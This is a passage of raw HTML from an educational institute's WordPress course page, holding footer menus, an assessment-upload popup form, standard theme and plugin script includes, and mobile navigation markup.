			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="84" src="https://arintconferences.com/lisd/wp-content/uploads/2020/12/trustpilot-logo-design-1.png" class="vc_single_image-img attachment-full" alt="" title="" decoding="async" loading="lazy" /></div>
		</figure>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1626266882183 ssl-secure">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="519" height="231" src="https://arintconferences.com/lisd/wp-content/uploads/2021/07/SSL-Secure-Connection.png" class="vc_single_image-img attachment-full" alt="" title="" decoding="async" loading="lazy" srcset="https://arintconferences.com/lisd/wp-content/uploads/2021/07/SSL-Secure-Connection.png 519w, https://arintconferences.com/lisd/wp-content/uploads/2021/07/SSL-Secure-Connection-300x134.png 300w" sizes="auto, (max-width: 519px) 100vw, 519px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column left-section vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-5cdbbcde7c75f" class=" woodmart-info-box text-left box-icon-align-left box-style- color-scheme- woodmart-bg-none box-title-small "  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																																	
							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">IMPORTANT LINKS</h4>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

									</div>
			</div>
		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8849"><a href="https://londoninstitutesd.co.uk/data-protection-policy/">Data Protection Policy</a></li>
<li id="menu-item-8699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8699"><a href="https://arintconferences.com/lisd/editorial-board/">Editorial Board</a></li>
<li id="menu-item-9014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9014"><a href="https://londoninstitutesd.co.uk/accreditation-recognition/">Accreditation &#038; Recognition</a></li>
<li id="menu-item-9015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9015"><a href="https://londoninstitutesd.co.uk/british-degree-programmes">British Degree Programmes</a></li>
<li id="menu-item-9016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9016"><a href="https://londoninstitutesd.co.uk/online-courses/">Online Courses</a></li>
<li id="menu-item-9017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9017"><a href="https://londoninstitutesd.co.uk/lisd-summer-school/">Study Tours</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9018"><a href="https://londoninstitutesd.co.uk/signature-programmes/">Workshops</a></li>
<li id="menu-item-9019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9019"><a href="https://londoninstitutesd.co.uk/lisd-partnerships/">LISD Partnerships</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9020"><a href="https://londoninstitutesd.co.uk/agent-application-form/">Agent Application Form</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9021"><a href="https://londoninstitutesd.co.uk/regional-partners/">Regional Partners</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1602571688890{padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1603859077348{padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1557826302769{padding-top: 0px !important;}.vc_custom_1557821145363{padding-top: 0px !important;}.vc_custom_1641201392081{margin-bottom: 0px !important;}.vc_custom_1658233590337{margin-top: 20px !important;}.vc_custom_1557827034267{margin-bottom: 12px !important;}.vc_custom_1607164298079{margin-bottom: 20px !important;margin-left: 12px !important;}.vc_custom_1626266919751{margin-bottom: 0px !important;margin-left: 16px !important;}.vc_custom_1626266882183{margin-bottom: 0px !important;margin-left: 16px !important;}.vc_custom_1557826302769{padding-top: 0px !important;}.vc_custom_1557821145363{padding-top: 0px !important;}.vc_custom_1571317763342{margin-bottom: 0px !important;}.vc_custom_1557827034267{margin-bottom: 12px !important;}.vc_custom_1587044365805{margin-bottom: 12px !important;margin-left: 12px !important;}#wd-64058e40c2b2b .info-box-title{line-height:23px;font-size:13px;}#wd-62020b6734684 .info-box-title{line-height:23px;font-size:13px;}#wd-62d6a2e7e9a20 .info-box-title{line-height:23px;font-size:13px;}#wd-62049f50c4cbe .info-box-title{line-height:23px;font-size:13px;}#wd-6205e428ba1fd .info-box-title{line-height:23px;font-size:13px;}#wd-5cda900598305 .info-box-title{line-height:23px;font-size:13px;}#wd-5d713bb2e2108 .info-box-title{line-height:23px;font-size:13px;}</style></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	Copyrights © 2024. Designed by <a href="http://thebinarysouls.com" target="_blank">Binary Souls</a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/lisd\/*"},{"not":{"href_matches":["\/lisd\/wp-*.php","\/lisd\/wp-admin\/*","\/lisd\/wp-content\/uploads\/*","\/lisd\/wp-content\/*","\/lisd\/wp-content\/plugins\/*","\/lisd\/wp-content\/themes\/woodmart-child\/*","\/lisd\/wp-content\/themes\/woodmart\/*","\/lisd\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-7281" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-7274 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:7281,&quot;slug&quot;:&quot;assessment-file&quot;,&quot;theme_id&quot;:7274,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.upload-assessment-file&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999998&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7281" class="pum-container popmake theme-7274 size-custom">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		
		<div id="wd-5e843b35d808e" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-custom ">
						
			<div class="liner-continer">
				<span class="left-line"></span>
				<h2 class="woodmart-title-container title  woodmart-font-weight-" >Assessment Workshop</h2>								<span class="right-line"></span>
			</div>
			
						
					</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f7280-o1" lang="en-US" dir="ltr" data-wpcf7-id="7280">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/lisd/organizational-behavior/#wpcf7-f7280-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7280" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7280-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="popup-form name vc_col-sm-12">
	<p><span class="wpcf7-form-control-wrap" data-name="student-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="student-name" /></span>
	</p>
</div>
<div class="popup-form email vc_col-sm-12">
	<p><span class="wpcf7-form-control-wrap" data-name="student-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="student-email" /></span>
	</p>
</div>
<div class="popup-form contact vc_col-sm-12">
	<p><span class="wpcf7-form-control-wrap" data-name="student-contact"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="tel" name="student-contact" /></span>
	</p>
</div>
<div class="popup-form file-upload vc_col-sm-12">
	<p><label>Upload Your Assessment: </label><span class="wpcf7-form-control-wrap" data-name="document"><input size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".doc,.docx,.jpg,.png" aria-required="true" aria-invalid="false" type="file" name="document" /></span>
	</p>
</div>
<div class="popup-form upload-btn vc_col-sm-12">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="UPLOAD &amp; SUBMIT" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
</div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arintconferences.com\/lisd\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/arintconferences.com\/lisd\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/cf7-repeatable-fields/dist/scripts.js?ver=2.0.2" id="wpcf7-field-group-script-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https:\/\/arintconferences.com\/lisd\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/arintconferences.com\/lisd\/wp-admin\/admin-ajax.php","restapi":"https:\/\/arintconferences.com\/lisd\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"7274","debug_mode":"","disable_tracking":"","home_url":"\/lisd\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/arintconferences.com\/lisd\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/arintconferences.com\/lisd\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7281":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".upload-assessment-file"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7274","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"400px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999998","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"3500","close_on_overlay_click":false,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7281,"slug":"assessment-file"}};
/* ]]> */
</script>
<script type="text/javascript" src="//arintconferences.com/lisd/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1748678890&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.6" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.6" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.6" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.6" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.6" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/js.cookie.min.js?ver=5.3.6" id="js-cookie-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/arintconferences.com\/lisd\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"100","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/arintconferences.com\/lisd\/","shop_url":"","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e67ab6fe10c6c4efc5870f72a8f3ffe4","fragment_name":"wc_fragments_e67ab6fe10c6c4efc5870f72a8f3ffe4"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/themes/woodmart/js/functions-base.js?ver=5.3.6" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
                            jQuery(document).ready(function($){
    $('.searchform .s').css("font-size","15px");
    $('.searchform .s').attr("placeholder", "Course Finder");
});                                
/* ]]> */
</script>
<script type="text/javascript" src="https://arintconferences.com/lisd/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/skrollr/dist/skrollr.min.js?ver=8.4.1" id="vc_jquery_skrollr_js-js"></script>
<script></script><div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://arintconferences.com/lisd/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248 item-level-0"><a href="https://londoninstitutesd.co.uk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12249 item-level-0"><a class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a>
<div class="sub-menu-dropdown color-scheme-light">

<div class="container">

<ul class="sub-menu color-scheme-light">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14381 item-level-1"><a href="https://londoninstitutesd.co.uk/aboutus" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255 item-level-1"><a href="https://londoninstitutesd.co.uk/accreditation-recognition/" class="woodmart-nav-link"><span class="nav-link-text">Accreditations</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251 item-level-1"><a href="https://londoninstitutesd.co.uk/md-message/" class="woodmart-nav-link"><span class="nav-link-text">Message from MD</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252 item-level-1"><a href="https://londoninstitutesd.co.uk/our-faculty/" class="woodmart-nav-link"><span class="nav-link-text">Faculty</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254 item-level-1"><a href="https://londoninstitutesd.co.uk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589 item-level-0"><a href="https://theroyalclub.uk/royalclub/" class="woodmart-nav-link"><span class="nav-link-text">Awards</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256 item-level-0"><a href="https://londoninstitutesd.co.uk/consultancy/" class="woodmart-nav-link"><span class="nav-link-text">Consultancy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230 item-level-0"><a href="https://londoninstitutesd.co.uk/phd-by-flexible-mode-research/" class="woodmart-nav-link"><span class="nav-link-text">Doctorate &#038; Post-Doc</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260 item-level-0"><a href="https://londoninstitutesd.co.uk/our-students/" class="woodmart-nav-link"><span class="nav-link-text">Our Students</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261 item-level-0"><a href="https://londoninstitutesd.co.uk/our-gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262 item-level-0"><a href="https://londoninstitutesd.co.uk/research-conferences/" class="woodmart-nav-link"><span class="nav-link-text">Research Conferences</span></a></li>
<li class="for-mobile mobile-two menu-item menu-item-type-custom menu-item-object-custom menu-item-12263 item-level-0"><a href="https://londoninstitutesd.classportal.online/customer/account/login/" class="woodmart-nav-link"><span class="nav-link-text">British Degree Programmes Login</span></a></li>
<li class="for-mobile mobile-one menu-item menu-item-type-custom menu-item-object-custom menu-item-12264 item-level-0"><a href="https://arintconferences.com/lisd/members-login/" class="woodmart-nav-link"><span class="nav-link-text">Online Courses Login</span></a></li>
<li class="for-mobile mobile-three menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12265 item-level-0"><a class="woodmart-nav-link"><span class="nav-link-text">International Learning Centers</span></a>
<div class="sub-menu-dropdown color-scheme-light">

<div class="container">

<ul class="sub-menu color-scheme-light">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12266 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Europe</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-12267 item-level-2"><a href="https://londoninstitutesd.co.uk/prague/" class="woodmart-nav-link"><span class="nav-link-text">Prague</span></a></li>
		<li class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-13834 item-level-2"><a href="https://arintconferences.com/lisd/albania/" class="woodmart-nav-link"><span class="nav-link-text">Albania</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12269 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">South Asia</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591 item-level-2"><a href="https://londoninstitutesd.co.uk/international-learning-centre/ukibs-india" class="woodmart-nav-link"><span class="nav-link-text">UKIBS India</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592 item-level-2"><a href="https://londoninstitutesd.co.uk/south-asia/india" class="woodmart-nav-link"><span class="nav-link-text">India</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12271 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Middle East</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-13839 item-level-2"><a href="https://arintconferences.com/lisd/turkey" class="woodmart-nav-link"><span class="nav-link-text">Turkey</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12274 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">East Asia</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li class="menu-disabled menu-item menu-item-type-custom menu-item-object-custom menu-item-12275 item-level-2"><a href="https://arintconferences.com/lisd/klcc-malaysia/" class="woodmart-nav-link"><span class="nav-link-text">Malaysia</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12277 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Africa</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844 item-level-2"><a href="https://londoninstitutesd.co.uk/morocco/" class="woodmart-nav-link"><span class="nav-link-text">Morocco</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12400 item-level-2"><a href="https://londoninstitutesd.co.uk/rwanda/" class="woodmart-nav-link"><span class="nav-link-text">Rwanda</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12279 item-level-1"><a class="woodmart-nav-link"><span class="nav-link-text">Central America</span></a>
	<ul class="sub-sub-menu color-scheme-light">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12280 item-level-2"><a href="https://londoninstitutesd.co.uk/nicaragua-unip/" class="woodmart-nav-link"><span class="nav-link-text">Nicaragua</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-share social-form-square woodmart-sticky-social woodmart-sticky-social-right">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://arintconferences.com/lisd/organizational-behavior/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://arintconferences.com/lisd/organizational-behavior/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://arintconferences.com/lisd/organizational-behavior/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
									<a rel="nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Farintconferences.com%2Flisd%2Forganizational-behavior%2F" target="_blank" class="whatsapp-desktop  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
					
					<a rel="nofollow" href="whatsapp://send?text=https%3A%2F%2Farintconferences.com%2Flisd%2Forganizational-behavior%2F" target="_blank" class="whatsapp-mobile  woodmart-social-icon social-whatsapp">
						<i></i>
						<span class="woodmart-social-icon-name">WhatsApp</span>
					</a>
				
								
								
				
								
				
			</div>

		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

